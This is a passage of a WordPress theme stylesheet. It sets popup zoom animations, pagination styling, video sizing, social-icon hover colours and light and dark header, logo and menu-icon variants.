  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
body .mfp-zoom-in.mfp-removing .mfp-with-anim,
.mfp-zoom-in.mfp-removing .mfp-img,
.mfp-zoom-in.mfp-removing .mfp-iframe-scaler {
  -webkit-transform: scale(0.93) !important;
  -moz-transform: scale(0.93) !important;
  -o-transform: scale(0.93) !important;
  -ms-transform: scale(0.93) !important;
  transform: scale(0.93) !important;
  opacity: 0 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
  filter: alpha(opacity=0) !important;
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in .mfp-close,
.mfp-zoom-in .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-figure:after {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-ready .mfp-figure:after {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-removing .mfp-figure:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-figure:after,
.mfp-iframe-scaler iframe {
  -webkit-box-shadow: 0 10px 70px 20px rgba(0,0,0,0.35) !important;
  box-shadow: 0 10px 70px 20px rgba(0,0,0,0.35) !important;
}
.mfp-zoom-in.mfp-ready .mfp-close,
.mfp-zoom-in.mfp-ready .mfp-arrow {
  opacity: 0.65;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  filter: alpha(opacity=65);
}
.mfp-zoom-in.mfp-removing .mfp-close,
.mfp-zoom-in.mfp-removing .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-iframe-scaler {
  overflow: visible;
}
.paginator {
  border-top: 1px solid #dedede;
  margin: 39px 0 0;
  padding-top: 0;
  padding-bottom: 10px;
}
.paginator .dots {
  line-height: 42px;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  color: #444;
}
.paginator:before {
  content: "";
  display: table;
}
.paginator:after {
  content: "";
  display: table;
  clear: both;
}
.paginator .page-links {
  float: left;
  margin-top: -1px;
}
.paginator .page-nav {
  margin-top: -1px;
}
.paginator .page-nav {
  float: right;
}
.paginator .page-nav .nav-prev+.nav-next {
  margin-left: 20px;
}
.paginator a {
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  border-top: 1px solid #dedede;
  color: #444;
}
.paginator a span {
  display: block;
  padding: 0 16px;
  height: 40px;
  line-height: 40px;
  border: 1px solid transparent;
}
.paginator .page-nav a:hover,
.paginator .page-links a:hover {
  border-top: 1px solid #000;
  color: anchor-color;
}
.paginator .page-nav a:hover span,
.paginator .page-links a:hover span {
  background-color: rgba(55,58,65,0.05);
}
.paginator .page-links a:hover span,
.paginator .page-links a.act span {
  border: 1px solid #ccc;
}
.paginator .page-links a.act {
  font-weight: 800;
}
.paginator.parination-more,
.paginator.parination-infinite {
  display: none;
}
.wp-video {
  width: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-container:not(.mejs-audio) {
  width: 100% !important;
  height: auto !important;
  padding-top: 57%;
}
body:not(.post-type-archive-rdy_project) .mejs-overlay,
body:not(.post-type-archive-rdy_project) .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
.wpcf7-form > p {
  margin-bottom: 15px !important;
}
#header-menu .brand-hover .social_media_facebook:hover,
.menu-right-side .brand-hover .social_media_facebook:hover,
.bottom-bar-social .brand-hover .social_media_facebook:hover {
  color: #3b5998 !important;
}
#header-menu .brand-hover .social_media_twitter:hover,
.menu-right-side .brand-hover .social_media_twitter:hover,
.bottom-bar-social .brand-hover .social_media_twitter:hover {
  color: #00aced !important;
}
#header-menu .brand-hover .social_media_google-plus:hover,
.menu-right-side .brand-hover .social_media_google-plus:hover,
.bottom-bar-social .brand-hover .social_media_google-plus:hover,
#header-menu .brand-hover .social_media_googleplus:hover,
.menu-right-side .brand-hover .social_media_googleplus:hover,
.bottom-bar-social .brand-hover .social_media_googleplus:hover {
  color: #dd4b39 !important;
}
#header-menu .brand-hover .social_media_vimeo:hover,
.menu-right-side .brand-hover .social_media_vimeo:hover,
.bottom-bar-social .brand-hover .social_media_vimeo:hover {
  color: #aad450 !important;
}
#header-menu .brand-hover .social_media_pinterest:hover,
.menu-right-side .brand-hover .social_media_pinterest:hover,
.bottom-bar-social .brand-hover .social_media_pinterest:hover {
  color: #cb2027 !important;
}
#header-menu .brand-hover .social_media_youtube:hover,
.menu-right-side .brand-hover .social_media_youtube:hover,
.bottom-bar-social .brand-hover .social_media_youtube:hover {
  color: #b00 !important;
}
#header-menu .brand-hover .social_media_tumblr:hover,
.menu-right-side .brand-hover .social_media_tumblr:hover,
.bottom-bar-social .brand-hover .social_media_tumblr:hover {
  color: #32506d !important;
}
#header-menu .brand-hover .social_media_linkedin:hover,
.menu-right-side .brand-hover .social_media_linkedin:hover,
.bottom-bar-social .brand-hover .social_media_linkedin:hover {
  color: #007bb6 !important;
}
#header-menu .brand-hover .social_media_rss:hover,
.menu-right-side .brand-hover .social_media_rss:hover,
.bottom-bar-social .brand-hover .social_media_rss:hover {
  color: #ff7900 !important;
}
#header-menu .brand-hover .social_media_behance:hover,
.menu-right-side .brand-hover .social_media_behance:hover,
.bottom-bar-social .brand-hover .social_media_behance:hover {
  color: #1769ff !important;
}
#header-menu .brand-hover .social_media_instagram:hover,
.menu-right-side .brand-hover .social_media_instagram:hover,
.bottom-bar-social .brand-hover .social_media_instagram:hover {
  color: #517fa4 !important;
}
#header-menu .brand-hover .social_media_git:hover,
.menu-right-side .brand-hover .social_media_git:hover,
.bottom-bar-social .brand-hover .social_media_git:hover {
  color: #000 !important;
}
#header-menu .brand-hover .social_media_soundcloud:hover,
.menu-right-side .brand-hover .social_media_soundcloud:hover,
.bottom-bar-social .brand-hover .social_media_soundcloud:hover {
  color: #ff3a00 !important;
}
#header-menu .brand-hover .social_media_xing:hover,
.menu-right-side .brand-hover .social_media_xing:hover,
.bottom-bar-social .brand-hover .social_media_xing:hover {
  color: #026466 !important;
}
#header-menu .brand-hover .social_media_vk:hover,
.menu-right-side .brand-hover .social_media_vk:hover,
.bottom-bar-social .brand-hover .social_media_vk:hover {
  color: #45668e !important;
}
#header-menu .brand-hover .social_media_wechat:hover,
.menu-right-side .brand-hover .social_media_wechat:hover,
.bottom-bar-social .brand-hover .social_media_wechat:hover {
  color: #7bb32e !important;
}
#header-menu .brand-hover .social_media_snapchat:hover,
.menu-right-side .brand-hover .social_media_snapchat:hover,
.bottom-bar-social .brand-hover .social_media_snapchat:hover {
  color: #fffc00 !important;
}
/*--------------------------------------------------------------
* 4.0 Layout
==============================================================*/
a {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.uppercase {
  text-transform: uppercase;
}
#page {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.zlogo {
  display: inline-block;
  cursor: pointer;
}
#header > .container:after,
#header > .container:before {
  display: none;
}
.main-logo .logo-holder {
  position: relative;
  height: 60px;
  line-height: 100%;
  white-space: nowrap;
}
.main-logo {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}
.main-logo img {
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -ms-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
  position: absolute;
  top: 0;
  left: 0;
  max-height: 100%;
  height: 100%;
  max-width: none !important;
}
#header-menu .main-logo img {
  position: relative;
}
#header-menu .main-logo .light-version {
  display: none;
}
#header-menu.white .main-logo .light-version,
#header-menu.mark-logo-light .main-logo .light-version {
  display: block !important;
}
#header-menu.white .main-logo .dark-version,
#header-menu.mark-logo-light .main-logo .dark-version {
  display: none !important;
}
#header-menu.static-layout {
  position: absolute;
}
#header-menu.show_bottomline.mark-light {
  border-bottom-color: #fff;
}
#header-menu.show_bottomline.mark-dark {
  border-bottom-color: #000;
}
#header-menu:not(.with-columns) #main-menu ul > li .title {
  margin-bottom: 0 !important;
  margin-top: 15px;
}
#header-menu:not(.with-columns) #main-menu .rdy-mega-parent > .title {
  margin-top: 0;
}
#header-menu #main-menu ul > li a.mbt {
  margin-top: 15px;
  margin-bottom: 15px;
}
#header-menu.menu-inline .rdy-menu {
  width: 730px;
  max-width: 730px;
}
#header-menu.menu-inline .rdy-menu li {
  display: inline-block !important;
  margin-right: 10px;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > .sub-menu {
  left: -20px;
}
.rdy-menu ul li a,
.rdy-menu ul li .title {
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  -ms-transition: color 0.2s linear;
  transition: color 0.2s linear;
}
@media only screen and (min-width: 992px) {
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a {
    color: rgba(255,255,255,0.8) !important;
  }
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout.mark-light.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout[data-color="light"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout.mark-light.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout.mark-light.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout[data-color="light"].menu-items-underline ul.sf-menu > li > a:hover span {
    border-bottom-color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="light"] .menu-social-inline .social_media,
  #header-menu.static-layout[data-color="light"] .menu-social-inline .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="light"] .menu-social-inline .social_media:hover,
  #header-menu.static-layout[data-color="light"] .menu-social-inline .social_media:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a {
    color: rgba(0,0,0,0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a:hover {
    color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout.mark-dark.menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline ul.sf-menu > li.sfHover > a span,
  #header-menu.fixed-layout.mark-dark.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout.mark-dark.menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline ul.sf-menu > li > a:hover span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline ul.sf-menu > li > a:hover span {
    border-bottom-color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="dark"] .menu-social-inline .social_media,
  #header-menu.static-layout[data-color="dark"] .menu-social-inline .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="dark"] .menu-social-inline .social_media:hover,
  #header-menu.static-layout[data-color="dark"] .menu-social-inline .social_media:hover {
    color: #000 !important;
  }
  #header.static-layout.with-columns #logo .logo-holder {
    top: 60px;
  }
  #header.static-layout.with-columns .menu-right-side {
    top: 40px !important;
  }
  #header #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] .logo-holder {
    color: #000;
  }
  #header[data-color="dark"] #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header[data-color="light"] .logo-holder {
    color: #fff;
  }
  #header[data-color="light"] #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="light"] #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="light"] .menu-right-side .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header[data-color="light"] .menu-right-side .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light .logo-holder,
  #header.fixed-layout.mark-logo-light .logo-holder,
  #header:not(.menu-opened)[data-color="light"] .logo-holder,
  #header.fixed-layout[data-color="light"] .logo-holder {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .light-version,
  #header.fixed-layout.mark-logo-light #logo .light-version,
  #header:not(.menu-opened)[data-color="light"] #logo .light-version,
  #header.fixed-layout[data-color="light"] #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .dark-version,
  #header.fixed-layout.mark-logo-light #logo .dark-version,
  #header:not(.menu-opened)[data-color="light"] #logo .dark-version,
  #header.fixed-layout[data-color="light"] #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-light:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .search-icon svg path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .search-icon:hover svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .search-icon:hover svg path {
    fill: rgba(255,255,255,0.8) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon .cart-count {
    color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .cart-icon svg circle {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) .hamburger-icon svg path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media,
  #header.fixed-layout.mark-light .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="light"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="light"] .menu-right-side .social_media {
    color: rgba(255,255,255,0.8) !important;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-light .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="light"] .menu-right-side .social_media:hover,
  #header.fixed-layout[data-color="light"] .menu-right-side .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-dark .logo-holder,
  #header.fixed-layout.mark-logo-dark .logo-holder,
  #header:not(.menu-opened)[data-color="dark"] .logo-holder,
  #header.fixed-layout[data-color="dark"] .logo-holder {
    color: #000 !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .light-version,
  #header.fixed-layout.mark-logo-dark #logo .light-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .light-version,
  #header.fixed-layout[data-color="dark"] #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .dark-version,
  #header.fixed-layout.mark-logo-dark #logo .dark-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .dark-version,
  #header.fixed-layout[data-color="dark"] #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .search-icon svg path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .search-icon:hover svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .search-icon:hover svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .search-icon:hover svg path {
    fill: rgba(0,0,0,0.8) !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon .cart-count,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon .cart-count {
    color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .cart-icon svg circle,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .cart-icon svg circle {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg) .hamburger-icon svg path,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) .hamburger-icon svg path {
    fill: #000;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media,
  #header.fixed-layout.mark-dark .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="dark"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0,0,0,0.8) !important;
  }
  #header:not(.menu-opened).mark-dark .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-dark .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="dark"] .menu-right-side .social_media:hover,
  #header.fixed-layout[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header.menu-opened.bg-white .logo-holder {
    color: #000;
  }
  #header.menu-opened.bg-white #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header.menu-opened.bg-white #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) .logo-holder {
    color: #fff;
  }
  #header.menu-opened:not(.bg-white) #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.menu-opened:not(.bg-white) #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
#header {
  position: relative;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#header.hide-logo #logo {
  position: absolute !important;
}
#header svg path,
#header svg circle,
#header .cart-count {
  -webkit-transition: fill 0.5s, color 0.5s;
  -moz-transition: fill 0.5s, color 0.5s;
  -o-transition: fill 0.5s, color 0.5s;
  -ms-transition: fill 0.5s, color 0.5s;
  transition: fill 0.5s, color 0.5s;
}
#header .cart-icon {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
}
#header .logo-holder {
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.no-touch .site {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
html.no-touch.popup_menu_opened .down_content_on_open .site,
html.no-touch.popup_search_opened .down_content_on_open .site {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translateY(50px) !important;
  -moz-transform: translateY(50px) !important;
  -o-transform: translateY(50px) !important;
  -ms-transform: translateY(50px) !important;
  transform: translateY(50px) !important;
}
.menu-right-side {
  position: fixed;
  z-index: 33;
  top: 40px;
  right: 40px;
}
.menu-right-side .side-icon {
  float: right;
  position: relative;
  margin-left: 1px;
}
.menu-right-side .side-icon.search-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.cart-icon .icon {
  padding: 4px;
}
.menu-right-side .side-icon.hamburger-icon .icon {
  padding: 0;
}
.menu-right-side .side-icon-holder {
  cursor: pointer;
  width: 60px;
  height: 60px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.menu-right-side .side-icon-holder .icon {
  width: 30px;
  height: 30px;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 992px) {
  .hamburger-icon {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .hamburger-icon.with-text .side-icon-holder {
    width: 101px;
  }
  .hamburger-icon.with-text .side-icon-holder #menu-toggle {
    height: 18px;
  }
}
#menu-toggle .icon {
  margin-bottom: 0;
  margin-right: 10px;
  float: left;
  position: relative;
  bottom: 1px;
  width: 36px;
}
#menu-toggle ul {
  width: 20px;
  float: right;
  position: relative;
  z-index: 2;
}
#menu-toggle li:first-child {
  margin-top: 0;
}
#menu-toggle li {
  height: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  margin-top: 4px;
  margin-left: 0;
  -webkit-transform: rotate(0) translateX(0) translateY(0);
